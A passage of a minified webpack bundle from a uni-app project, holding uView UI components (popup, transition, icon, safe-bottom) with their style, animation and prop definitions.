官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-ed62b646], uni-scroll-view[data-v-ed62b646], uni-swiper-item[data-v-ed62b646]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-overlay[data-v-ed62b646]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7)}',""]),t.exports=e},d083:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("9ac5")),a={name:"u-safe-bottom",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],data:function(){return{safeAreaBottomHeight:0,isNvue:!1}},computed:{style:function(){return uni.$u.deepMerge({},uni.$u.addStyle(this.customStyle))}},mounted:function(){}};e.default=a},d734:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("1022")),a={name:"u-popup",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],data:function(){return{overlayDuration:this.duration+50}},watch:{show:function(t,e){}},computed:{transitionStyle:function(){var t={zIndex:this.zIndex,position:"fixed",display:"flex"};return t[this.mode]=0,"left"===this.mode||"right"===this.mode?uni.$u.deepMerge(t,{bottom:0,top:0}):"top"===this.mode||"bottom"===this.mode?uni.$u.deepMerge(t,{left:0,right:0}):"center"===this.mode?uni.$u.deepMerge(t,{alignItems:"center","justify-content":"center",top:0,left:0,right:0,bottom:0}):void 0},contentStyle:function(){var t={},e=uni.$u.sys();e.safeAreaInsets;if("center"!==this.mode&&(t.flex=1),this.bgColor&&(t.backgroundColor=this.bgColor),this.round){var n=uni.$u.addUnit(this.round);"top"===this.mode?(t.borderBottomLeftRadius=n,t.borderBottomRightRadius=n):"bottom"===this.mode?(t.borderTopLeftRadius=n,t.borderTopRightRadius=n):"center"===this.mode&&(t.borderRadius=n)}return uni.$u.deepMerge(t,uni.$u.addStyle(this.customStyle))},position:function(){return"center"===this.mode?this.zoom?"fade-zoom":"fade":"left"===this.mode?"slide-left":"right"===this.mode?"slide-right":"bottom"===this.mode?"slide-up":"top"===this.mode?"slide-down":void 0}},methods:{overlayClick:function(){this.closeOnClickOverlay&&this.$emit("close")},close:function(t){this.$emit("close")},afterEnter:function(){this.$emit("open")},clickHandler:function(){"center"===this.mode&&this.overlayClick(),this.$emit("click")}}};e.default=a},d76d:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={fade:{enter:{opacity:0},"enter-to":{opacity:1},leave:{opacity:1},"leave-to":{opacity:0}},"fade-up":{enter:{opacity:0,transform:"translateY(100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateY(100%)"}},"fade-down":{enter:{opacity:0,transform:"translateY(-100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateY(-100%)"}},"fade-left":{enter:{opacity:0,transform:"translateX(-100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateX(-100%)"}},"fade-right":{enter:{opacity:0,transform:"translateX(100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateX(100%)"}},"slide-up":{enter:{transform:"translateY(100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateY(100%)"}},"slide-down":{enter:{transform:"translateY(-100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateY(-100%)"}},"slide-left":{enter:{transform:"translateX(-100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateX(-100%)"}},"slide-right":{enter:{transform:"translateX(100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateX(100%)"}},zoom:{enter:{transform:"scale(0.95)"},"enter-to":{transform:"scale(1)"},leave:{transform:"scale(1)"},"leave-to":{transform:"scale(0.95)"}},"fade-zoom":{enter:{opacity:0,transform:"scale(0.95)"},"enter-to":{opacity:1,transform:"scale(1)"},leave:{opacity:1,transform:"scale(1)"},"leave-to":{opacity:0,transform:"scale(0.95)"}}}},d89d:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("9b1b")),a=i(n("ee3b")),r=i(n("5b97")),u={name:"u-transition",data:function(){return{inited:!1,viewStyle:{},status:"",transitionEnded:!1,display:!1,classes:""}},computed:{mergeStyle:function(){var t=this.viewStyle,e=this.customStyle;return(0,o.default)((0,o.default)({transitionDuration:"".concat(this.duration,"ms"),transitionTimingFunction:this.timingFunction},uni.$u.addStyle(e)),t)}},mixins:[uni.$u.mpMixin,uni.$u.mixin,r.default,a.default],watch:{show:{handler:function(t){t?this.vueEnter():this.vueLeave()},immediate:!0}}};e.default=u},da95:function(t,e,n){"use strict";n.r(e);var i=n("69a9"),o=n("733b");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("dfe6");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"8aba839c",null,!1,i["a"],void 0);e["default"]=u.exports},de22:function(t,e,n){var i=n("4154");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("3141ba81",i,!0,{sourceMap:!1,shadowMode:!1})},dfe6:function(t,e,n){"use strict";var i=n("a14c"),o=n.n(i);o.a},e18c:function(t,e,n){"use strict";var i=n("07b7"),o=n.n(i);o.a},e8e1:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return i}));var i={uOverlay:n("8fb8").default,uTransition:n("58ea").default,uStatusBar:n("bb6b").default,uIcon:n("da95").default,uSafeBottom:n("673d").default},o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticClass:"u-popup"},[t.overlay?n("u-overlay",{attrs:{show:t.show,duration:t.overlayDuration,customStyle:t.overlayStyle,opacity:t.overlayOpacity},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.overlayClick.apply(void 0,arguments)}}}):t._e(),n("u-transition",{attrs:{show:t.show,customStyle:t.transitionStyle,mode:t.position,duration:t.duration},on:{afterEnter:function(e){arguments[0]=e=t.$handleEvent(e),t.afterEnter.apply(void 0,arguments)},click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[n("v-uni-view",{staticClass:"u-popup__content",style:[t.contentStyle],on:{click:function(e){e.stopPropagation(),arguments[0]=e=t.$handleEvent(e),t.noop.apply(void 0,arguments)}}},[t.safeAreaInsetTop?n("u-status-bar"):t._e(),t._t("default"),t.closeable?n("v-uni-view",{staticClass:"u-popup__content__close",class:["u-popup__content__close--"+t.closeIconPos],attrs:{"hover-class":"u-popup__content__close--hover","hover-stay-time":"150"},on:{click:function(e){e.stopPropagation(),arguments[0]=e=t.$handleEvent(e),t.close.apply(void 0,arguments)}}},[n("u-icon",{attrs:{name:"close",color:"#909399",size:"18",bold:!0}})],1):t._e(),t.safeAreaInsetBottom?n("u-safe-bottom"):t._e()],2)],1)],1)},a=[]},ee3b:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{show:{type:Boolean,default:uni.$u.props.transition.show},mode:{type:String,default:uni.$u.props.transition.mode},duration:{type:[String,Number],default:uni.$u.props.transition.duration},timingFunction:{type:String,default:uni.$u.props.transition.timingFunction}}};e.default=i},f143:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{name:{type:String,default:uni.$u.props.icon.name},color:{type:String,default:uni.$u.props.icon.color},size:{type:[String,Number],default:uni.$u.props.icon.size},bold:{type:Boolean,default:uni.$u.props.icon.bold},index:{type:[String,Number],default:uni.$u.props.icon.index},hoverClass:{type:String,default:uni.$u.props.icon.hoverClass},customPrefix:{type:String,default:uni.$u.props.icon.customPrefix},label:{type:[String,Number],default:uni.$u.props.icon.label},labelPos:{type:String,default:uni.$u.props.icon.labelPos},labelSize:{type:[String,Number],default:uni.$u.props.icon.labelSize},labelColor:{type:String,default:uni.$u.props.icon.labelColor},space:{type:[String,Number],default:uni.$u.props.icon.space},imgMode:{type:String,default:uni.$u.props.icon.imgMode},width:{type:[String,Number],default:uni.$u.props.icon.width},height:{type:[String,Number],default:uni.$u.props.icon.height},top:{type:[String,Number],default:uni.$u.props.icon.top},stop:{type:Boolean,default:uni.$u.props.icon.stop}}};e.default=i},f34c:function(t,e,n){"use strict";var i=n("de22"),o=n.n(i);o.a}}]);